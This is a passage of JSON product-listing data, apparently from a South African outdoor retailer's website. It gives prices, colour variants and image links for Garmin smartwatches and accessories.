Silver"},"price":53999,"pricePerUnit":53999,"priceRanges":[{"maxPrice":53999,"minPrice":53999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"109036230-C12","productName":"Garmin MARQ® Aviator Gen 2 Smartwatch","productPromotions":[{"promotionId":"1-label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"109036233"},"variants":[{"name":"Garmin MARQ® Aviator Gen 2 Smartwatch","price":53999,"productId":"109036233","productPromotions":[{"promotionalPrice":53999,"promotionId":"1-label-new-in"}],"tieredPrices":[{"price":53999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Silver","size":"STD"}}],"variationGroups":[{"position":0,"productId":"109036230-C12","variationValues":{"color":"Silver"}}],"imageGroups":[{"images":[{"alt":"Garmin MARQ® Aviator Gen 2 Smartwatch -  Silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036230_C12_1?%24large%24","title":"Garmin MARQ® Aviator Gen 2 Smartwatch -  Silver"},{"alt":"Garmin MARQ® Aviator Gen 2 Smartwatch -  Silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036230_C12_2?%24large%24","title":"Garmin MARQ® Aviator Gen 2 Smartwatch -  Silver"}],"variationAttributes":[{"id":"color","values":[{"value":"Silver"}]}],"viewType":"large"},{"images":[{"alt":"Garmin MARQ® Aviator Gen 2 Smartwatch -  Silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036230_C12_1?%24small%24","title":"Garmin MARQ® Aviator Gen 2 Smartwatch -  Silver"},{"alt":"Garmin MARQ® Aviator Gen 2 Smartwatch -  Silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036230_C12_2?%24small%24","title":"Garmin MARQ® Aviator Gen 2 Smartwatch -  Silver"}],"variationAttributes":[{"id":"color","values":[{"value":"Silver"}]}],"viewType":"small"},{"images":[{"alt":"Garmin MARQ® Aviator Gen 2 Smartwatch -  Silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036230_C12_1?%24zoom%24","title":"Garmin MARQ® Aviator Gen 2 Smartwatch -  Silver"},{"alt":"Garmin MARQ® Aviator Gen 2 Smartwatch -  Silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036230_C12_2?%24zoom%24","title":"Garmin MARQ® Aviator Gen 2 Smartwatch -  Silver"}],"variationAttributes":[{"id":"color","values":[{"value":"Silver"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-marq%C2%AE-aviator-gen-2-smartwatch\u002F109036230-C12.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"1-label-new-in","name":"New In","details":null,"calloutMsg":null,"label":"New","bgColor":"#101111","textColor":"White","imageUrl":"\u002Fon\u002Fdemandware.static\u002F-\u002FSites\u002Fdefault\u002Fdwb0578c50\u002Fcapeum\u002Flabels\u002FCUMI_New.png"}],"c_colorSwatches":[{"productId":"109036230-C12","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"109036230-C12","item_name":"Garmin MARQ® Aviator Gen 2 Smartwatch","item_brand":"Garmin","item_variant":"Silver","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":53999,"promotion_id":"1-label-new-in","promotion_name":"New In"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C01_1","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Black"},"price":12999,"pricePerUnit":12999,"priceRanges":[{"maxPrice":12999,"minPrice":12999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107986014-C01","productName":"Garmin Forerunner 570 – 42 mm GPS Smartwatch","productType":{"variationGroup":true},"representedProduct":{"id":"107986018"},"variants":[{"name":"Garmin Forerunner 570 – 42 mm GPS Smartwatch","price":12999,"productId":"107986018","tieredPrices":[{"price":12999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":107,"productId":"107986014-C09","variationValues":{"color":"White"}},{"position":111,"productId":"107986014-C01","variationValues":{"color":"Black"}},{"position":101,"productId":"107986014-C13","variationValues":{"color":"Bone"}}],"imageGroups":[{"images":[{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C01_1?%24large%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Black"},{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C01_2?%24large%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C13_1?%24large%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Bone"},{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C13_2?%24large%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Bone"}],"variationAttributes":[{"id":"color","values":[{"value":"Bone"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C09_1?%24large%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  White"},{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C09_2?%24large%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C01_1?%24small%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Black"},{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C01_2?%24small%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C13_1?%24small%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Bone"},{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C13_2?%24small%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Bone"}],"variationAttributes":[{"id":"color","values":[{"value":"Bone"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C09_1?%24small%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  White"},{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C09_2?%24small%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C01_1?%24zoom%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Black"},{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C01_2?%24zoom%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C13_1?%24zoom%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Bone"},{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C13_2?%24zoom%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  Bone"}],"variationAttributes":[{"id":"color","values":[{"value":"Bone"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C09_1?%24zoom%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  White"},{"alt":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107986014_C09_2?%24zoom%24","title":"Garmin Forerunner 570 – 42 mm GPS Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-forerunner%E2%80%AF570-%E2%80%93-42%E2%80%AFmm-gps-smartwatch\u002F107986014-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107986014-C09","colorSwatch":null},{"productId":"107986014-C01","colorSwatch":null},{"productId":"107986014-C13","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107986014-C01","item_name":"Garmin Forerunner 570 – 42 mm GPS Smartwatch","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":12999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin 20mm Quick Release Smartwatch Band -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F100240159_C57_1","title":"Garmin 20mm Quick Release Smartwatch Band -  Navy"},"price":899,"pricePerUnit":899,"priceRanges":[{"maxPrice":899,"minPrice":899,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"100240159-C57","productName":"Garmin 20mm Quick Release Smartwatch Band","productType":{"variationGroup":true},"representedProduct":{"id":"105380271"},"variants":[{"name":"Garmin 20mm Quick Release Smartwatch Band","price":899,"productId":"105380271","tieredPrices":[{"price":899,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"STD"}}],"variationGroups":[{"position":554,"productId":"100240159-C11","variationValues":{"color":"Cream"}},{"position":830,"productId":"100240159-C57","variationValues":{"color":"Navy"}},{"position":815,"productId":"100240159-C03","variationValues":{"color":"Light Grey"}},{"position":831,"productId":"100240159-C69","variationValues":{"color":"Green"}}],"imageGroups":[{"images":[{"alt":"Garmin 20mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F100240159_C01_1?%24large%24","title":"Garmin 20mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 20mm Quick Release Smartwatch Band -  Cream","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F100240159_C11_1?%24large%24","title":"Garmin 20mm Quick Release Smartwatch Band -  Cream"}],"variationAttributes":[{"id":"color","values":[{"value":"Cream"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 20mm Quick Release Smartwatch Band -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F100240159_C69_1?%24large%24","title":"Garmin 20mm Quick Release Smartwatch Band -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 20mm Quick Release Smartwatch Band -  Light Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F100240159_C03_1?%24large%24","title":"Garmin 20mm Quick Release Smartwatch Band -  Light Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Grey"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 20mm Quick Release Smartwatch Band -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F100240159_C57_1?%24large%24","title":"Garmin 20mm Quick Release Smartwatch Band -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 20mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F100240159_C01_1?%24small%24","title":"Garmin 20mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 20mm Quick Release Smartwatch Band -  Cream","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F100240159_C11_1?%24small%24","title":"Garmin 20mm Quick Release Smartwatch Band -  Cream"}],"variationAttributes":[{"id":"color","values":[{"value":"Cream"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 20mm Quick Release Smartwatch Band -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F100240159_C69_1?%24small%24","title":"Garmin 20mm Quick Release Smartwatch Band -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 20mm Quick Release Smartwatch Band -  Light Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F100240159_C03_1?%24small%24","title":"Garmin 20mm Quick Release Smartwatch Band -  Light Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Grey"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 20mm Quick Release Smartwatch Band -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F100240159_C57_1?%24small%24","title":"Garmin 20mm Quick Release Smartwatch Band -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 20mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F100240159_C01_1?%24zoom%24","title":"Garmin 20mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 20mm Quick Release Smartwatch Band -  Cream","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F100240159_C11_1?%24zoom%24","title":"Garmin 20mm Quick Release Smartwatch Band -  Cream"}],"variationAttributes":[{"id":"color","values":[{"value":"Cream"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 20mm Quick Release Smartwatch Band -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F100240159_C69_1?%24zoom%24","title":"Garmin 20mm Quick Release Smartwatch Band -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 20mm Quick Release Smartwatch Band -  Light Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F100240159_C03_1?%24zoom%24","title":"Garmin 20mm Quick Release Smartwatch Band -  Light Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 20mm Quick Release Smartwatch Band -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F100240159_C57_1?%24zoom%24","title":"Garmin 20mm Quick Release Smartwatch Band -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-20mm-quick-release-smartwatch-band\u002F100240159-C57.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"100240159-C11","colorSwatch":null},{"productId":"100240159-C57","colorSwatch":null},{"productId":"100240159-C03","colorSwatch":null},{"productId":"100240159-C69","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"100240159-C57","item_name":"Garmin 20mm Quick Release Smartwatch Band","item_brand":"Garmin","item_variant":"Navy","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":899}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin USB-Type C Charging Cable -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107655851_C01_1","title":"Garmin USB-Type C Charging Cable -  Black"},"price":599,"pricePerUnit":599,"priceRanges":[{"maxPrice":599,"minPrice":599,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107655851-C01","productName":"Garmin USB-Type C Charging Cable","productType":{"variationGroup":true},"representedProduct":{"id":"107675906"},"variants":[{"name":"Garmin USB-Type C Charging Cable","price":599,"productId":"107675906","tieredPrices":[{"price":599,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":373,"productId":"107655851-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin USB-Type C Charging Cable -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107655851_C01_1?%24large%24","title":"Garmin USB-Type C Charging Cable -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin USB-Type C Charging Cable -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107655851_C01_1?%24small%24","title":"Garmin USB-Type C Charging Cable -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin USB-Type C Charging Cable -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107655851_C01_1?%24zoom%24","title":"Garmin USB-Type C Charging Cable -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-usb-type-c-charging-cable\u002F107655851-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107655851-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107655851-C01","item_name":"Garmin USB-Type C Charging Cable","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":599}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Venu X1 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C69_1","title":"Garmin Venu X1 Smartwatch -  Green"},"price":18999,"pricePerUnit":18999,"priceRanges":[{"maxPrice":18999,"minPrice":18999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"108201380-C69","productName":"Garmin Venu X1 Smartwatch","productType":{"variationGroup":true},"representedProduct":{"id":"108201384"},"variants":[{"name":"Garmin Venu X1 Smartwatch","price":18999,"productId":"108201384","tieredPrices":[{"price":18999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"STD"}}],"variationGroups":[{"position":40,"productId":"108201380-C69","variationValues":{"color":"Green"}},{"position":41,"productId":"108201380-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin Venu X1 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C01_1?%24large%24","title":"Garmin Venu X1 Smartwatch -  Black"},{"alt":"Garmin Venu X1 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C01_2?%24large%24","title":"Garmin Venu X1 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu X1 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C69_1?%24large%24","title":"Garmin Venu X1 Smartwatch -  Green"},{"alt":"Garmin Venu X1 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C69_2?%24large%24","title":"Garmin Venu X1 Smartwatch -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu X1 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C01_1?%24small%24","title":"Garmin Venu X1 Smartwatch -  Black"},{"alt":"Garmin Venu X1 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C01_2?%24small%24","title":"Garmin Venu X1 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu X1 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C69_1?%24small%24","title":"Garmin Venu X1 Smartwatch -  Green"},{"alt":"Garmin Venu X1 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C69_2?%24small%24","title":"Garmin Venu X1 Smartwatch -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu X1 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C01_1?%24zoom%24","title":"Garmin Venu X1 Smartwatch -  Black"},{"alt":"Garmin Venu X1 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C01_2?%24zoom%24","title":"Garmin Venu X1 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Venu X1 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C69_1?%24zoom%24","title":"Garmin Venu X1 Smartwatch -  Green"},{"alt":"Garmin Venu X1 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C69_2?%24zoom%24","title":"Garmin Venu X1 Smartwatch -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-venu-x1-smartwatch\u002F108201380-C69.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"108201380-C69","colorSwatch":null},{"productId":"108201380-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"108201380-C69","item_name":"Garmin Venu X1 Smartwatch","item_brand":"Garmin","item_variant":"Green","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":18999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Venu X1 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C01_1","title":"Garmin Venu X1 Smartwatch -  Black"},"price":18999,"pricePerUnit":18999,"priceRanges":[{"maxPrice":18999,"minPrice":18999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"108201380-C01","productName":"Garmin Venu X1 Smartwatch","productType":{"variationGroup":true},"representedProduct":{"id":"108201385"},"variants":[{"name":"Garmin Venu X1 Smartwatch","price":18999,"productId":"108201385","tieredPrices":[{"price":18999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":40,"productId":"108201380-C69","variationValues":{"color":"Green"}},{"position":41,"productId":"108201380-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin Venu X1 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C01_1?%24large%24","title":"Garmin Venu X1 Smartwatch -  Black"},{"alt":"Garmin Venu X1 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C01_2?%24large%24","title":"Garmin Venu X1 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu X1 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C69_1?%24large%24","title":"Garmin Venu X1 Smartwatch -  Green"},{"alt":"Garmin Venu X1 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C69_2?%24large%24","title":"Garmin Venu X1 Smartwatch -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu X1 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C01_1?%24small%24","title":"Garmin Venu X1 Smartwatch -  Black"},{"alt":"Garmin Venu X1 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C01_2?%24small%24","title":"Garmin Venu X1 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu X1 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C69_1?%24small%24","title":"Garmin Venu X1 Smartwatch -  Green"},{"alt":"Garmin Venu X1 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C69_2?%24small%24","title":"Garmin Venu X1 Smartwatch -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu X1 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C01_1?%24zoom%24","title":"Garmin Venu X1 Smartwatch -  Black"},{"alt":"Garmin Venu X1 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C01_2?%24zoom%24","title":"Garmin Venu X1 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Venu X1 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C69_1?%24zoom%24","title":"Garmin Venu X1 Smartwatch -  Green"},{"alt":"Garmin Venu X1 Smartwatch -  